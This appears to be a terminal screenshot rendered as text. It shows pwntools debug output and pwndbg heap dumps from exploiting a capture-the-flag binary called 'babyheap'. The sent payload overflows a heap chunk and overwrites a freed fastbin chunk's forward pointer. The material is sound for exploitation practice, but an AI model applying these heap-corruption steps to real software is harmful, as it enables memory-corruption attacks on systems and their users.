 Windows PowerShell
gdb-pwndbg
wsl.exe
    b'1\n'
[DEBUG] Received 0x35 bytes:
    b'1. Allocate\n'
    b'2. Fill\n'
    b'3. Free\n'
    b'4. Dump\n'
    b'5. Exit\n'
    b'Command: '
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x7 bytes:
    b'Index: '
[DEBUG] Sent 0x2 bytes:
    b'0\n'
[DEBUG] Received 0x6 bytes:
    b'Size: '
[DEBUG] Sent 0x3 bytes:
    b'40\n'
[DEBUG] Received 0x9 bytes:
    b'Content: '
[DEBUG] Sent 0x28 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  00 00 00 00  00 00 00 00  21 00 00 00  00 00 00 00  │····│····│!···│····│
    00000020  80 10 a0 55  55 55 00 00                            │···U│UU··│
    00000028
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/h3rmesk1t/babyheap', '9894']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', '/home/h3rmesk1t/babyheap', '9894'
], os.environ)
[DEBUG] Launching a new terminal: ['/mnt/c/Windows/system32/cmd.exe', '/c', 'start', 'w
t.exe', '-w', '0', 'split-pane', '-d', '.', 'wsl.exe', '-d', 'Ubuntu-20.04', 'bash', '-
c', '/tmp/tmpo4ws38xp']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_sc
ope)
[*] Switching to interactive mode
[DEBUG] Received 0x35 bytes:
    b'1. Allocate\n'
    b'2. Fill\n'
    b'3. Free\n'
    b'4. Dump\n'
    b'5. Exit\n'
    b'Command: '
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command: $
Free chunk (fastbins) | PREV_INUSE
Addr: 0x55ca7118b020
Size: 0x21
fd: 0x555555a01080
Allocated chunk | PREV_INUSE
Addr: 0x55ca7118b040
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x55ca7118b060
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x55ca7118b080
Size: 0x91
Top chunk | PREV_INUSE
Addr: 0x55ca7118b110
Size: 0x20ef1
pwndbg> bin
fastbins
0x20: 0x55ca7118b020 ◂— 0x555555a01080
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> x/40gx 0x55ca7118b000
0x55ca7118b000: 0x0000000000000000      0x0000000000000021
0x55ca7118b010: 0x6161616161616161      0x6161616161616161
0x55ca7118b020: 0x0000000000000000      0x0000000000000021
0x55ca7118b030: 0x0000555555a01080      0x0000000000000000
0x55ca7118b040: 0x0000000000000000      0x0000000000000021
0x55ca7118b050: 0x0000000000000000      0x0000000000000000
0x55ca7118b060: 0x0000000000000000      0x0000000000000021
0x55ca7118b070: 0x0000000000000000      0x0000000000000000
0x55ca7118b080: 0x0000000000000000      0x0000000000000091
0x55ca7118b090: 0x0000000000000000      0x0000000000000000
0x55ca7118b0a0: 0x0000000000000000      0x0000000000000000
0x55ca7118b0b0: 0x0000000000000000      0x0000000000000000
0x55ca7118b0c0: 0x0000000000000000      0x0000000000000000
0x55ca7118b0d0: 0x0000000000000000      0x0000000000000000
0x55ca7118b0e0: 0x0000000000000000      0x0000000000000000
0x55ca7118b0f0: 0x0000000000000000      0x0000000000000000
0x55ca7118b100: 0x0000000000000000      0x0000000000000000
0x55ca7118b110: 0x0000000000000000      0x0000000000020ef1